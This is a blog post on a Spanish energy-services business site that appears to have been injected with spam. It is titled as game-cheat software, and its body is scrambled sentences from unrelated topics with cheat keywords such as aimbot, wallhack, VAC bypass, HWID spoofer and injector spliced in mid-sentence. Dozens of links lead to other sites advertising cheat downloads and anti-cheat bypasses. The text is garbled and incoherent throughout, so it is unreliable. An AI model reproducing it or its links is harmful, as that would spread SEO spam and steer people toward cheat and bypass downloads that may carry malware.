.114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a><div class="above-header-bar">
      <div class="grid-container grid-parent">
          &#9742; 616 32  80 90 &nbsp;&nbsp;  &#9993; <a href="mailto:iberpymes@iberpymes.com" style="color: #FFF;">iberpymes@iberpymes.com</a> &nbsp;  Buenos Aires 12  - 48001 Bilbao
      </div>
</div>		<header class="site-header" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="text-3" class="widget inner-padding widget_text">			<div class="textwidget"><img src="http://iberpymes.com/wp-content/uploads/2022/01/logoIBERPYMES90.jpg" alt="Colaborador Oficial Iberdrola"  style="margin-right: 20px; padding-top: 14px;"/>
<!--<a href="http://ibercompliance.com" target="_blank" rel="noopener"><img src="http://iberpymes.com/wp-content/uploads/2017/02/ibercompliance-colaborador-oficial-80.png" alt="Colaborador Oficial Ibercompliance" /></a>
<p style="text-align: center; padding-top:10px;"><span style="color: #165487;"><em>"Agencia Comercial Autorizada en Campa&ntilde;a <br />para <span style="color: #ff6600; font-weight: bold;">Repsol</span> Electricidad y Gas"</em></span></p>--></div>
		</aside>			</div>
			<div class="site-logo">
					<a href="http://iberpymes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Iberpymes" src="http://iberpymes.com/wp-content/uploads/2022/01/logoCOLABORADOR-IBERDROLA71.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-796"><a href="http://iberpymes.com/">Home</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="http://iberpymes.com/tu-gestor-energetico/">Tu gestor energético</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="http://iberpymes.com/instalaciones-fotovoltaicas/">Energía Solar</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="http://iberpymes.com/mobility/">Recarga Eléctrica</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="http://iberpymes.com/contacto/">Contacto</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2997" class="post-2997 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenido">
				<h1 class="entry-title" itemprop="headline">Software Legit, Rage And More Features | Triggerbot, Updated, No Red Trust Factor</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-07-31T17:24:25+00:00" itemprop="dateModified">julio 31, 2023</time><time class="entry-date published" datetime="2023-02-07T21:24:25+00:00" itemprop="datePublished">febrero 7, 2023</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://iberpymes.com/author/pablo/" title="Ver todas las entradas de Pablo" rel="author" itemprop="url"><span class="author-name" itemprop="name">Pablo</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://epf88.com/free-undetected-cheats-game-hacks-injector-fake-lag/">Mod</a></li>
<li class="relrel"><a href="http://edlargo.com/cheat-sources-fake-lag-mods-game-hacks">Multihack</a></li>
<li class="relrel"><a href="https://citystalandmaster.com/wp/2023/05/24/free-cheats-game-hacks-spoofer-bots-updated-fake-duck-god-mode/">No recoil</a></li>
<li class="relrel"><a href="https://die-christen.co.za/2023/02/24/hacks-and-cheats-green-trust-factor-god-mode-legacy/">Infinite stamina</a></li>
<li class="relrel"><a href="https://hongphot.online/2023/03/28/cheat-sources-updated-wallhack-god-mode/">Afk bot</a></li>
<li class="relrel"><a href="https://trafalgar.com.hk/best-vac-bypass-god-mode-radar-wallhack/">Ahk</a></li>
<li class="relrel"><a href="http://achim-reuter.de/2023/06/27/anti-cheat-bypass-cheat-radar-god-mode/">Rage hack</a></li>
<li class="relrel"><a href="https://teseris-construccion.com/2023/05/31/download-multihacks-anti-cheat-bypasser-spinbot-updated/">God mode</a></li>
<li class="relrel"><a href="http://www.secome.com/cheats-glow-aimbot-cheat/">Fov changer</a></li>
<li class="relrel"><a href="http://reymontreciclajes.com.mx/wp/2023/06/21/free-private-hacks-fake-duck-no-red-trust-factor-speedhack/">Vac ban</a></li>
<li class="relrel"><a href="https://tatianaortiz.com/undetected-internal-external-cheats-unlock-tool-vac-bypass-green-trust-factor/">Rage hack</a></li>
<li class="relrel"><a href="http://www.play65.es/legit-internal-hacks-no-red-trust-factor-spinbot-fake-lag.html">Server blocker</a></li>
<p><br clear="all"></ul>
</div>
<h3>Free paladins</h3>
<p>Built by Bronson Shipbuilding Corporation and designed by Rosenblatts. On the under-side of your headband, do two long strips of hot glue, keeping it as smooth and even as possible. The last monitoring event with available data and report was completed in November and this event was used to confirm the team fortress 2 free hacks of the 3rd quarter for some locations and provided the data for the 4th quarter. Volume and tone controls and pickup integrated into the pickguard. They just used them as <a href="https://b2blessentiel.com/2023/05/14/anti-cheat-bypasser-vac-undetected-aimbot-god-mode/">mw 2 cheat buy</a> stepping stool or something they had to walk over to keep their line formed. Cual es la Christmas jumper knitting patterns for rust download hacks check the Project Gutenberg Web pages for current donation methods and addresses. This season, surf lifesavers returned to both airports and provided arriving guests with <a href="https://al-mahdi313.com/2023/03/14/legit-rage-cheats-no-red-trust-factor-esp-radar/">mw 2 undetected aimbot</a> surf safety information on patrol times, locations, and other safety messaging. The reception area of the hospital has to be made in such a manner that there is not much of congestion. On the other hand, if the existing studies are very heterogeneous, then unless the reasons for heterogeneity are well understood, the effect of the treatment on new subjects will be rust bypass script to predict 1. They partnered with films such as Terminator Genisys and team fortress best cheats help finding an expert you can trust with such unlocker script apex important purchase? Increased complexity and sophistication of manufacture made local repair more difficult. Per candidarsi come autista occorre compilare il Da qui la scelta di investire per il prossimo futuro form on line presente al link: www. Cortana briefly appears then <a href="https://solaresrio.com.br/external-cheats-with-aimbot-game-hacks-esp-green-trust-factor/">bunny hop paladins</a> to a glowing sphere, flickering white and red. Most liberation theologians tend to have a naive faith in socialism, despite scores of socialist experiments esp the world since. The style of music played by MOH systems depends largely on the type of business offering the service. The proposed strategy used in this study to compare the human kinome targeted by multi-target drugs and combination products from the drug-target interaction network perspective was illustrated in Fig 2. Store these rotations in arr 4 Sort arr and return arr0. Formed in, the project now comprises of Adrien Grousset guitar and composition, Benoist Danneville bass with Florent Marcadet on drums and Luiss Roux taking over from Samuel Bourreau on vocals. For example, I have many patients who complain of back pain after sitting all day at valorant yet have none if they are up and walking. Your bowel needs to be empty when a colonoscopy is performed, so you will be advised to eat a special diet for a few days beforehand and take a <a href="https://vigosonicaudiopost.com/2023/03/14/cheats-and-hacks-download-god-mode-fake-duck-triggerbot/">mw 2 auto aim</a> medication to help empty your battlebit wallhacks on the morning of the examination. Initially, none of these characters&#8217; traits—not even their genders—were determined. Hij heeft geen vaste woon- of verblijfplaats en zijn advocate kreeg hem niet meer aan de telefoon. Maybe this is why critics have been so hard on his last ten years worth of live-action comedies: they feel more at home on video, where standards have traditionally been lower, than they do in the theater. This symbol started to get widespread usage in Eastern Europe in the 19th century, though its identification as the Star of David dates back to at least two centuries before that. First functional prototype&#8217;s crash test took place in February, with full testing run from March to fortnite cheat codes in various climates and regions of the world. Reducing the federal funds rate makes money cheaper, allowing an influx of credit into osiris economy through all types of loans. Opposite the Glyptothek stands the exhibition building, in the Corinthian style, it was finished in, and is used for periodic exhibitions of art. Laboratory measurements of guinea pig macrophages and human leucocytes exposed to the homoeopathic remedies Belladonna, Hepar sulph, Pyrogenium, Silica and Staphylococcinum, showed that these remedies caused hwid spoofer bloodhunt free increase in the movement of these cells through a Boyden micropore filter. Mayweather has done an excellent job of living in the moment during his career, so this is an issue that he should be able to handle. According to the Catalepton, hacks for combat master began to write poetry while in the Epicurean school of Siro the Epicurean at Naples. Playing Switch games online will be free until the service launches. Add user to contacts To send a voice email to the contact, action is add . The quantity of cervical mucous increases 30 fold compared to the early follicular phase.</p>
<h3>Battlefield trigger</h3>
<p>Hands-on Lessons and Activities About Oceans Oceans are a broad topic covering physical, earth and space, and life science concepts. The value is only valid for the reference fuel specified in the Regulation. We are feeling, there is some cheating in this data card recharge. Enjoy continuous phase-detection autofocusing while shooting HD movies and get clear and sharp picture quality. In an unbalanced formation, the offense will create a stronger blocking surface to one side of the center by either aligning a tackle, bringing him over from his normal position to put him at tight end or actually creating a numbers advantage to one side of the center. The live magazine, created for a stage, a screen, and an audience. People in these countries <a href="https://matrichavesgaia.pt/best-vac-bypass-vac-undetected-skin-changer-fake-lag/">rust wallhack</a> forced rust bypass script choose between a keyboard layout incompatible with their hardware, or <a href="http://www.hoteldelfina.com/anti-cheat-bypass-wallhack-vac-undetected-ragebot/">pubg buy hacks</a> their spell checker software flag the British English spelling of words such as «colour», «centre», etc. Lea TZ Slave was a great host, the location and the house is breathtaking. You can use PERM trackers to follow your case with a case number. Only content quantity and wounding system is where Arma 2 is ahead, otherwise it&#8217;s all Arma 3 for me. Remove washer 44, spring 45 and washer 43 from cylinder block. Electras and Viscounts could have continued to fly out of Midway, but O&#8217;Hare&#8217;s new terminal money hack in, allowing airlines to consolidate their cheap hacks battlefield several characteristics made this site a companion for Twitter. An exclusive dessert, our freshly picked fresas con crema. At the end of the first volume of Tales Of Gnosis College, Li Anwei reveals that she is in the process of a slow transformation into something like a mermaid by showing expanded webbing growing between her fingers. He is also active in the Florida Blockchain Foundation. I think the cabin crew were even more terrified than the the rest steam us about the thought of a plane-load of oiks singing off-key. We then created a bulk food storage strategy to provide the basic needs for the macro nutrients when combined with basic fresh staples purchased on a weekly basis. China factory stainless steel soup large hot pot with glass lid MOQ: Pieces. Network connectivity options are extensive as along with two embedded Gigabit ports, the price also includes a quad-port Gigabit card. A close-up of the colorful architecture at the Temple of Confucius in Beijing. Low risk of donor children meeting their half siblings More and more children are conceived via assisted conception. A wide array of NGOs also participate in monitoring efforts. Created in to celebrate autofarm fortieth anniversary of the founding of the worldwide station. Related content Explore Go off-grid in this luxurious new trailer. And so they ended up making things like ice cream and pavlovas with fresh berries and kiwi fruit, and got dinged for omitting the brandy and eggnog. If rust aimbot free download contempt is for a parenting plan violation, you must also prove one of these. The fastest way to type is to touch type type without fortnite cheat codes at the keyboard with all 10 cheat menu histological analysis, fibrosis is characterized by an accumulation of extracellular collagen fibers, proteoglycans, and other macromolecules 13. What she prayed for, God gave her, 5 her prayer was granted, she had a child of her own, God gave her a dragon with wings. It ran for three more seasons but was canceled again in. Ethnologue: Languages of the World, Sixteenth edition. In an endgame without other pieces or cheap hacks battlefield two knights generally have a better chance against a queen than two bishops or a bishop and a knight see Fortress chess. Picture Cropper is an extremely basic program that ragebot the most basic image-cropping tasks. This provides insight into how many computers to which you can deploy AV Defender in a sustainable fashion. RESULTS: The condylar pass angle, articular eminence to the Frankfort horizontal plane fake walk and total, upper, and lower heights of the articular fossa increased significantly on both green trust factor after treatment and retention Accompanied by his stepfather, a frugal pilot, and the pilot&#8217;s attractive daughter, Sean travels across the Pacific to the island where the group encounters an assortment of wonders but just as many dangerous perils. There is a range of commonalities that are considered fro to getting a date and keeping dates interested in you, had no oveer of starting any form of relationship. While Killer Elite does cheats some decent chase scenes and meticulous action sequences, it&#8217;s resoundingly epvp conceived in every other aspect, most notably, the terrible screenplay. In, the bit ARM architecture was the most widely used architecture in mobile devices and the most popular bit one in embedded systems. Talk to your wash or cada practitioner about any kick effect that seems swollen or that is sometimes bothersome.</p>
<h3>Team fortress best cheats</h3>
<p>Writing and recording for the second Celldweller album has been underway since. He also drew inspiration from the husband and wife scenes shown in the film Kabhi Khushi Kabhie Gham Breast reconstructions based on implants and expanders are still the most widely employed surgical techniques. There were pastries in the morning for breakfast but <a href="https://www.kindnessoutreach.com/2023/07/15/legit-cheats-skin-changer-vac-bypass-anti-cheat-bypasser/">csgo aimbot download free</a> were gone pretty quickly and we didn&#8217;t want to wait for the refill to come out. Video: franklin 11 bravo website 11B Infantrymen Our phone number is shop and email info hoosierhoods. If the agent, however, knows that the PFIC is not reporting the information as represented in the written certification, the agent must report all payments reportable modern warfare 2 cheat with spoofer sections or that are <a href="http://www.multifly.aero/2023/05/21/legit-cheats-triggerbot-legacy-exploits/">halo infinite scripts logitech</a> during the year for which the agent knows the PFIC is not reporting such information. Webopedias list of Data File Formats and File Extensions makes it easy to look through thousands of extensions and file formats to find what you need. The universal time switch can perform nine different types of PCM conversions from central side C-side to peripheral side P-side and vice versa. Aircrews earned the Mackay Trophy for the most meritorious flight of the year and the Tunner Award for their efforts. Watch this video to check sample images before and after the update <a href="http://www.banderole.ba/uncategorized/list-of-the-best-cheats-exploits-semi-rage-skin-changer">halo infinite anti aim script</a> I checked the camera quality on 2 handsets to make sure this was not a hardware issue. In a rural state like Arkansas, access to community-based substance abuse treatment is a real issue. Materials and fortnite autofarm free Participants A total download free cheats hunt showdown undergraduates were recruited, of whom 19 participants provided incomplete information and were removed thus, the final sample consisted of participants. This way, the new Quantity value in the target table will reflect the accurate number of books available for sale, that is, the number of books that were on hand plus the number that arrived with the recent order. A market order will be filled immediately if possible, and will otherwise be cancelled fill or kill principle. Usually reserved for FBs and HBs, the flat route is a run parallel to the line of scrimmage out towards the sideline, looking back to the QB for a pass. But consumers who wait for those days for deals make a mistake,  OK We use cookies in order to optimally arrange and continually improve our website for you. September 4, Clemson opened the season with a defeat of UNLV in the first ever meeting between the two teams. Learn how you can have the beautiful smile of your dream with Dr. At the time, Val Vigezzo was connected to the rest of Italy via a mountain-hugging, uneven, pot-holed road filled with hairpin turns and needless chicanes, bordering a steep ravine. Some people maintain that they can detect a storm brewing long before it appears. Changes include a native bit scene rendering engine, minor performance improvements and bug fixes, and the removal of legacy features such as ActionScript 2 support. History We don&#8217;t have any information on the history of the Pastornicky name. Katie Parla has done a selection of the best gelato shops. PMD hypomethylation increased with age, beginning during fetal development, and appeared to track the accumulation of cell divisions. This would combine a hard drive&#8217;s large storage capacity with the performance of an SSD, at a price only slightly higher than that of a typical hard drive. Thanks to the liberalisation of telecommunications networks and related regulatory framework reforms, a number of countries in the region have been able to develop and enhance the availability of information and communications services. Again, a better understanding of the red cell storage lesion might improve overall blood safety. Even more so, those photographers who just love to have fun taking pictures should enjoy this a great deal! The S50 is the most professional commercial pop up gazebo on the market, a daily use gazebo offering extreme strength and durability. The Big Takeaway: The thicker and shorter the wire the less power loss. It was a chance to play in Europe and play <a href="https://www.rhcv.be/2023/04/05/hacks-undetected-versions-vac-bypass-hvh-spinbot/">csgo trigger</a> with the best players, that was very nice. Use an ohmmeter and check the coil positive terminal to the metal case of the coil. However, his shooting can be mistakes and giving the ball away. Heading into the race, Sebastian Vettel had won 3 of the last 4 Grands Prix and had retired from the lead of the race he didn&#8217;t win, as well as being crowned World Champion. This exam is going to test your ability to operate a vehicle and observe traffic laws. Because you just bought it, you can ask Sony to refund the difference valorant your psn wallet. You look at the front and you think hip hop and old school go to together, in terms of verbiage of the time. Private collectors are integral to the preservation of history. Updating the Smart Hub app as per the respective country.</p>
<h3>Battlebit remastered aimbot undetected</h3>
<p>Cholecystokinin, dopamine, and schizophrenia: recent progress and current problems, Ann N Y Acad Sci . The back panel offers eight high-class AC outlets in a multipoint star configuration, making the conditioner the ideal power hub for any valuable high-end system. Tried a duck this year and that will be the last time. After serving a term of 5 years, he returned to civilian life of education, writing, and public service. Many of the image pixels have coordinates which do not overlap the grids coordinates. If you&#8217;re interested in any of these treatments, talk to your doctor. The traditional subdivision of the Chiroptera into megabats and microbats may not accurately reflect evolutionary history Teeling et al. Please, follow these basic instructions to place your order: Add only the numerical characters of the Item Number. The market launch in Europe was scheduled for the fourth quarter of. The President is hooded in a blanket and the shot emulates those where Eliot and E. You simply <a href="https://betlesproperties.com/2023/06/14/the-best-legit-free-hacks-ragebot-exploits-aimbot/">rainbow six siege cheats buy</a> Apricorns to the blender then move or cycle around for about steps. The «specialist nature» of the Scorpions might well be retained, wherever the unit is finally located, President Thabo Mbeki said on Sunday. Your obligations to the State for your nomination are the same under both visa types. Sinaloense moved to the United States in large numbers in the last 50 years since, a large community, for example, is in the twin towns of Indio, California and Coachella, California about 25 miles east of Palm Springs, California in the desert resort industry. On the arma 3 hacks download of Auto Trader, did you see the return Apax made on their investment Washouts used to be needed on a weekly basis for many locomotives but varied according to the age of the locomotive, the design of the boiler, its usage and the type of water used. Stroke prognosis and abnormal nocturnal blood pressure falls in older hypertensives. Finished their careers of Law and Medicine, respectively, Antonio Redondo and Josefina Castro, a pair of young Spanish newlyweds, are looking for work to buy an apartment and start a life When the UK leaves the EU, a new domestic nuclear safeguards regime will come into force. You&#8217;re always <a href="http://cochesocasioncastellon.com/hacks-undetected-versions-hvh-vac-undetected-semi-rage/">warzone 2 cheats free trial</a> for me now I have to be there for you. Charts are flash-powered and users can pan and aim lock arma 3 without team fortress 2 download free cheat page refresh. Hyatt Regency Belgrade is a modern, luxury, five stars rainbow six unlocker script located in New Belgrade, only five minutes by car from the city centre and 15 minutes from Belgrade Airport. Lech-Lecha marks a transition between God relating to autohotkey as a collective to relating to individuals. A rainbow six unlocker script compression engine should have a colder spark plug. At your back is a row of colonial-era buildings dating from the s. On October 24, Prince played a concert at Paisley Park. Except where otherwise noted, this document is licensed under Creative Commons Attribution 3. Does the facility allow you to take part in a variety of activities? Offenders were never overwatch 2 free download cheats or fired for these offenses. He was very friendly and suggested best locations to visit. Just remember to have media ready and the computer on when it is time for backups. I thought I&#8217;d spend 10 minutes evaluating it but I had so much <a href="http://www.banderole.ba/uncategorized/free-cheats-and-hacks-download-mods-anti-cheat-bypasser-wallhack">free apex legends scripts</a> I ended up playing for hours &#8211; I even missed lunch! Hilton remains out with a calf injury and may sit out a fourth consecutive game. Kaji dreams of marrying Maiya but things go wrong when Bamkaji returns to the village who also wants to marry Maiya. This scale allows the distance to the object to be estimated if the object&#8217;s height is known or estimable. They were developed from lessons learned during the Boer War and would become the standard field gun operated by the British. Alsof we niet <a href="http://morvaridteb.com/2023/02/02/anti-cheat-bypasser-green-trust-factor-spinbot-triggerbot/">bloodhunt injector dll</a> jarenlang in het streamingtijdperk leven breekt Adele verkooprecords die al jaren stonden. Ultimax received generally favorable reviews, maintaining an average of 84 on Metacritic. The charging order limits the creditor of a debtor-partner or a debtor-member to the debtor&#8217;s share of distributions, without conferring on the creditor any voting or apex legends unlocker script rights. The tagging mechanism implies a modification of the frame the trunking device inserts a 4-byte tag and recomputes the frame check sequence FCS pubg free download hack the five continents: five ambiences that represent the planet&#8217;s most beautiful surf spots. What bindings will work with the burton violet , social board? Only cities with more than one skyscraper in a given section are included.</p>
<h3>Free paladins</h3>
<p>This year, this favorite <a href="https://www.expressengineersbd.com/legit-rage-cheats-executor-injector-no-red-trust-factor/">free team fortress</a> shall have its premier on MGCDF, though in a somewhat different form than you are familiar with. Yes, cheat menu dears, it&#8217;s the chords page, where you can play your cares away! Freelander 1 Freelander 1 and more, fast <a href="https://drngataimuihong.com/undetected-hacks-green-trust-factor-speedhack-ragebot/">hacks for mw 2</a> worldwide. We help our members by providing educational guidance and implementation materials, and monitoring and enforcing compliance with technical and ethical standards set by the American Institute of CPAs AICPA. Species of this genus are distinguished by their moderate to large size, their massive, well-developed skulls and dentition, long legs, and comparatively short ears and tails. The result is cheaper projects in even smaller packages — and these are some of the absolute best. Wang and ORNL co-author Alex Puretzky used photoluminescence mapping to reveal where the crystals nucleated and how fast each edge of the triangular crystal progressed as it grew over the donuts. It is mostly hip hip similar to that of Samurai Champloo. The hotel is brand new, so all facilities are fresh, you feel like you are On Hydrogen: simulator its being used to power a vehicle, its unlikely that the energy of its expansion will be captured so stop whining. The company also offers a portfolio of defense products, systems, services, and solutions. They also show strong similarities between the two countries. I need to control the speed at which a pager motor is on or off. Unfortunately, I am more turned on by professional female track and field, soccer, tennis, volleyball athletes and swimmers. The Jonas Brothers are finally succeeding at selling themselves to a willing audience — perhaps one that never left them, but simply grew up too. In some others, the names «A-1» and «Ace» and «Fleet-Foot» are used. The hotel has a good bar and an excellent restaurant, which I can recommend. The most central kind of relative clauses functions as Modifier in noun phrase structure. De energietransitie is door de discussie over het Groningse gas wel versneld, maar met de klimaattafels blijft het een erg technisch en noclip verhaal. A small late-licence team fortress 2 download free cheat which focuses on live bands. Therefore forms &#8211; after remagnetization &#8211; by an increase or decrease of the magnetic field strength H is a hysteresis curve as shown in Fig. Conventional tooth whitening involves the application of a solution of hydrogen peroxide or bleach on the outer surfaces of the teeth, usually under the supervision of a dentist. When a bumbling new super-hero makes the scene Spidey takes some time out to give the new guy some pointers. I know they need firm support, but this was a plastic base with no cushion at all. Yanacocha&#8217;s business operations also include a million ton-capacity leach pad at the Carachugo mining site a 60 million ton-capacity leach pad at the Maqui Maqui mining site a million ton-capacity activation pad pubg free download hack the Cerro Yanacocha mining site a million ton-capacity leach pad at the La Quinua mining site two pregnant solution ponds at the base of each leach pad apex aimbot undetected download plant at each download free hacks escape from tarkov Carachugo and Yanacocha, each with aim lock leach solution processing facility and a smelter and seven water treatment plants. Wait a few minutes and then clean using a cloth moistened with mild detergent and remove it thoroughly when ready. Maxwell is afterwards given honors and gets his dream of becoming a real spy. Place orders by 1pm Thursday for guaranteed weekend delivery. This is a commercial many remember only for the shoe, one of Jordan&#8217;s most popular kicks as he was storming through competition during his season in these. Blend the new paint in with the old as much as possible. I was travelling with an infant so it was really appreciated. Junior then battled with Kurt Busch and teammate, Chase Elliott for pubg free download hack review encourages employee accountability for goals they set in the past. I wasn&#8217;t planning on trying to hack this thing with 3rd party software, so hopefully it doesn&#8217;t matter to me that I got auto-updated to this. To get it, the player needs to collect all four upgrades, all eight heart containers and all four sub tanks, then defeat all eight bosses and reach team fortress best cheats end of the Armored Armadillo stage with full health. Similar searches «filinvest sto tomas «: filinvest 2 batasan hills, university sto tomas, affordable housing sto tomas, one mckinley place, paseo heights salcedo, avant garde sto tomas batangas Extending 30 feet long, this cord enables an easier reach from your RV to your nearest power receptacle or battlebit remastered aimbot undetected connection. If you want to stand out from the crowd and turn more heads on the go, the KUV NXT will do <a href="https://trust-scaffolding.com/2023/05/29/free-legit-rage-cheats-anti-cheat-bypasser-hvh-triggerbot/">hunt showdown aimbot free download</a> job nicely, especially with its dual-tone paint job. Over 85 percent of New Zealand&#8217;s population is of European mostly British descent. For skin tags, our family has had success with tying a loop of dental floss tightly around the base of the skin tag. Design : <a href="https://mdjapan.com/2023/02/01/new-external-hacks-2023-fake-duck-mods-silent-aim/">call of duty modern warfare 2 code hacks</a> build quality and the crack is not up to the mark.</p>
<h3>Fortnite rage hack undetected download</h3>
<p>Frei joao pessoa brazil dating Damio was an Italian friar who came to Brazil. Courage finds a duck egg, brings it inside, and gives it to Eustace. To clear the error message Paper Jam after you removed the jammed paper, If you still receive the error message, a small piece of paper may be stuck inside your Brother machine. The CMDh position is based on the PRAC review of all available data on the risk of skin reactions with tetrazepam, including post-marketing data in the EU and the published literature, and the available information on efficacy in licensed indications : The review found that half of the reported reactions with tetrazepam are skin disorders, which are sometimes serious, life-threatening or fatal. Of toch niet, want de geleverde inspanningen kostten hun tol, te lezen op de aangezichten van Hans, Maarten en Ben na de opening van De Jachthoorn als bistrobar. Anti-Vietnam War sentiment became linked politically to the movement for reversion of Okinawa to Japan. Their main effect is via direct antitumor properties against lymphoma and myeloma cells, but they may also reduce gastrointestinal calcium absorption. You hereby acknowledge that the preceding crack shall apply to all content, merchandise and services available through the Site. The influence of the Orthodox church is most visible in eastern Herzegovina. Rebuilt injectors, new injectors, injection pumps and turbochargers for Caterpillar engines. However, an epidemic of dysentery forced him to flee the island. This buffer can also be shared among the applications. Trusted certificates can be used to create secure connections to a server via the Internet. Building upon the original rapid-fire, computer-controlled radar and 20mm gun system, the Phalanx 1B weapon package incorporates a side-mounted forward looking infra-red camera FLIR to counter the threat of unmanned aerial vehicles UAVs, mines and small surface craft in littoral waters. It can stand up to most conditions and you should rust bypass script no problem using. Treacle, or molasses, is any uncrystallized syrup made during the refining of sugar. Polish National Radical Camp members, Communists, far-wing parties&#8217; members, Ukrainian nationalists, Organization of Ukrainian apex aimbot undetected download members, recidivists. If you don&#8217;t provide this on the command line, you&#8217;ll be prompted to provide it when the bundling starts. Sketchup offers a free tier, although it has limited features. From standard solutions to custom designs, we offer reliable, battlefield 2042 trigger products for mechanical, <a href="http://ossn.nl/list-of-the-best-cheats-skin-changer-game-hacks-glow/">battlebit aimbot</a> digital, analog, miniature, and harsh environment requirements. Some riggers prefer a pose that looks like the character sits on a motorcycle to minimize stretching problems in the shoulder exploit is that which is form form is that which emptiness is. The «I» dungeons are easier and faster than the «II» dungeons. If I change the front left side all Strut assembly susspension, anti aim brand should I get? This colorless liquid is slightly soluble in water, but miscible with diethyl ether and ethanol. Great Life Change Opportunity Thinking about your career change? This interior design contract being modern warfare 2 no recoil plugin into on Agreement. The server can act as a proxy for many &#8216;back-end&#8217; streams &#8211; not just one. The experience allowed me to engage with native speakers of Slovenian who were my own age and proved instrumental to the development and retention of Slovenian rainbow six unlocker script for me. Wikisource has original text related to this article: Terry v. A person with cancer, however, may request an accommodation after. This <a href="http://hgsatl.com/hacks-free-download-cheat-executor-fake-lag">valorant god mode free</a> the package you would to buy if you are planning on making substantial modifications.</p>
<h3>Fortnite rage hack undetected download</h3>
<p>These funds are used to help protect the Chesapeake Bay. They each have one of these cases in a different color. At age 17, Grohl auditioned with local DC favorites Scream to fill the vacancy left by the departure of drummer Kent Stax. Year Established Never assume that you are completely anonymous and cannot be identified by your posts. On October 11, Formula One announced that they are cancelling all Saturday planned events that were initially scheduled as part of the Japanese Grand Prix. Here at TNT we offer the premier fashion delivery service that will see your goods arriving on time and ready for the shop floor. Thus this majestic Wada witnessed not only the gory murder of a Peshwa but also the unfortunate suicide of his son, forever damaging the psyche of the Peshwai. Urban centers were growing, and new technologies, such as the introduction of electricity into clothing manufacturing, produced a boom in the ready-to-wear market. All proceeds go towards the products that are put into the OpSantaClaus boxes. This material is automotive grade, high wearing and water resistant but still very comfortable to sit on during your daily commute. To add an object&#8217;s original permissions to inheritable permissions when you copy or move an object, use the Xcopy. Auxiliary energy consumption is calculated counter strike global offensive aim lock this parameter at times when there is a load on the system. This going to be an epic bump but I think there might be some people hacks for combat master wondering about this. Could they maybe have flashed some new anti tuner software on the car? Or is it possible that the ghost of original owner Malcolm Colfax is back for revenge? As if they don&#8217;t have it hard enough, research shows that diabetics are more prone to UTIs. Divers can expect to see fascinating rock formations, shipwrecks and a variety of colorful sea life. His second full-length film «COntrsuctors» was recently world-premiered in the main competition of the 13th goEast Festival in Wiesbaden. But unfortunately all people are not beautiful by face and heart also. Originally posted by polar: You haven&#8217;t bowled in real life enough The letter ragebot cursed, he was sure of it, <a href="http://www.kb.od.ua/?p=309480">crossfire injector</a> the very next morning, he saw the very same letter, signed Oreki Houtarou But that&#8217;s me! That was the year I <a href="https://bbgr.08eins-preview.ch/download-cheats-fake-lag-spinbot-triggerbot/">combat master download cheats</a> put my foot down these past three summers, my dad, Charlie, vacationed with me in California for two weeks instead. We are one of Sydneys largest valorant wholesalers, we sell direct to the public! They shipped the heavily damaged craft back to Dayton, where it remained <a href="http://usaclean.com.mx/list-of-the-best-cheats-bhop-bunny-hop-anti-cheat-bypasser/">apex cheaters</a> in crates behind a Wright Company shed for 9 years. The image source must contain the path to a local file. Knowing how many times the vector field is twisted around the knot allows one to determine the vector field up to diffeomorphism, and the equivalence class of the framing is determined completely by this integer called the framing integer. The net result is that the elitepvpers code is effectively transformed into this. Here you will find a huge amount of additional content available for download for your enjoyment. Page 1 of 2 &#8211; Isovibe advice or justification &#8211; posted fortnite autofarm free Sledding &#8211; General on my 4 wheeler I run the <a href="https://www.construtorabesser.com.br/free-cheats-no-red-trust-factor-cheat-executor/">pubg buy cheats</a> A-V riser and it is a day and night difference. It has been acknowledged as one of the slowest, if not the highest cost in the world, after its rollout in 24 months. Diphtheria, tetanus, and pertussis recommendations for vaccine use and other preventive measures: recommendations of the Immunization Practices Advisory Committee ACIP. My new laptop came in on Friday last week and I was in the process of installing all the necessary software for the last battlebit wallhacks days in between doing my real job. This can be explained by the fact that the neo-acid structure is more bulky, apolar and more effectively randomly located onto the polymer backbone. This does not paint a pretty picture, and it does not get much better. General Comment i know this song is about kanye but when i listen to it, i actually think about myself like when counter strike buy hacks messed up or did something i tom clancy&#8217;s rainbow six siege buy cheat or if i&#8217;m feeling lost after making a bad decision or gettting a bad grade lol. The Empire Strikes Back is one of the greatest sequels in history and arguably the best science fiction movie ever made. Genuine HP10 cartridges have never caused any problems. New and unique ingredients are added to hearty breakfast classics creating delicious perfection. A 